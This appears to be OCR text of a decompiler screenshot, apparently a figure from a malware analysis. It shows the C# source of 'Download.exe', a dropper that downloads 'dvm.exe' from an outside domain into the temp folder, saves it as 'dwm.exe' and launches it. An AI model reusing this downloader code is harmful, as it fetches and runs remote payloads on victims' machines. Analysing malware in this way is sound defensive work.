 mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.2935)
Download (4.0.6.1)
Download.exe
PE
References
Resources
{} -
{} Download
Form1 @02000006
Base Types
Derived Types
.ctor() : void @06000012
Dispose(bool) : void @06
Form1_Load(object, Eve
InitializeComponent() : v
Main() : void @06000013
WCI : WebClient @1700
components : IContaine
down : string @04000009
_WCI : WebClient @0400
{} Download.My
{} Download.My.Resources
System.Windows.Forms (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Drawing (4.0.0.0)
Form1 @02000006 ×
15 [DesignerGenerated]
16 public class Form1 : Form
17 {
18 // Token: 0x06000012 RID: 18 RVA: 0x000022EF File Offset: 0x000004EF
19 public Form1()
20 {
21 base.Load += new EventHandler(this.Form1_Load);
22 this.down = "http://assadcrimes.info/1/dvm.exe"; 1
23 this.WCI = new WebClient();
24 this.InitializeComponent();
25 }
26
27 // Token: 0x06000014 RID: 20 RVA: 0x00002338 File Offset: 0x00000538
28 [DebuggerNonUserCode]
29 protected override void Dispose(bool disposing)
30 {
31 try
32 {
33 if (disposing && this.components != null)
34 {
35 this.components.Dispose();
36 }
37 }
38 finally
39 {
40 base.Dispose(disposing);
41 }
42 }
43
44 // Token: 0x06000018 RID: 24 RVA: 0x000023FC File Offset: 0x000005FC
45 [MethodImpl(MethodImplOptions.NoInlining)]
46 private void Form1_Load(object sender, EventArgs e)
47 {
48 2 this.WCI.DownloadFileAsync(new Uri(this.down), Path.GetTempPath() + "\\dwm.exe");
49 while (this.WCI.IsBusy)
50 {
51 Application.DoEvents();
52 }
53 Process.Start(Path.GetTempPath() + "\\dwm.exe"); 3
54 ProjectData.EndApp();
55 }
56
57 // Token: 0x06000015 RID: 21 RVA: 0x00002378 File Offset: 0x00000578
58 [DebuggerStepThrough]